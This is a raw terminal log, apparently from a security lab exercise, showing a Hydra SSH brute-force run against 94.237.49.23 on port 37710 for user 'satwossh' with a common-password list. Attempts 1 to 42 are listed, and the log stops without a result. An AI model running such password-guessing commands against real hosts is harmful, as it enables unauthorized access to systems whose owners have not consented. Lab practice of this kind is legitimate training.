 ┌──(hackingarsenal01㉿vbox)-[~]
└─$ hydra -l satwossh -P /home/hackingarsenal01/SecLists/Passwords/Common-Credentials/2023-200_most_used_passwords.txt -V 94.237.49.23 ssh -s 37710 -f
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-20 21:31:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 200 login tries (l:1/p:200), ~13 tries per task
[DATA] attacking ssh://94.237.49.23:37710/
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "123456" - 1 of 200 [child 0] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "admin" - 2 of 200 [child 1] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "12345678" - 3 of 200 [child 2] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "123456789" - 4 of 200 [child 3] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "1234" - 5 of 200 [child 4] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "12345" - 6 of 200 [child 5] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "password" - 7 of 200 [child 6] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "123" - 8 of 200 [child 7] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Aa123456" - 9 of 200 [child 8] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "1234567890" - 10 of 200 [child 9] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "UNKNOWN" - 11 of 200 [child 10] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "1234567" - 12 of 200 [child 11] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "123123" - 13 of 200 [child 12] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "111111" - 14 of 200 [child 13] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Password" - 15 of 200 [child 14] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "12345678910" - 16 of 200 [child 15] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "000000" - 17 of 200 [child 4] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "admin123" - 18 of 200 [child 7] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "********" - 19 of 200 [child 12] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "user" - 20 of 200 [child 12] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "1111" - 21 of 200 [child 2] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "P@ssw0rd" - 22 of 200 [child 4] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "root" - 23 of 200 [child 7] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "654321" - 24 of 200 [child 13] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "qwerty" - 25 of 200 [child 15] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Pass@123" - 26 of 200 [child 5] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "******" - 27 of 200 [child 10] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "112233" - 28 of 200 [child 12] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "102030" - 29 of 200 [child 2] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "ubnt" - 30 of 200 [child 0] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "abc123" - 31 of 200 [child 7] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Aa@123456" - 32 of 200 [child 4] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "abcd1234" - 33 of 200 [child 13] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "1q2w3e4r" - 34 of 200 [child 15] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "123321" - 35 of 200 [child 2] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "err" - 36 of 200 [child 0] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "qwertyuiop" - 37 of 200 [child 7] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "87654321" - 38 of 200 [child 4] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "987654321" - 39 of 200 [child 13] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "Eliska81" - 40 of 200 [child 15] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "123123123" - 41 of 200 [child 5] (0/0)
[ATTEMPT] target 94.237.49.23 - login "satwossh" - pass "11223344" - 42 of 200 [child 10] (0/0)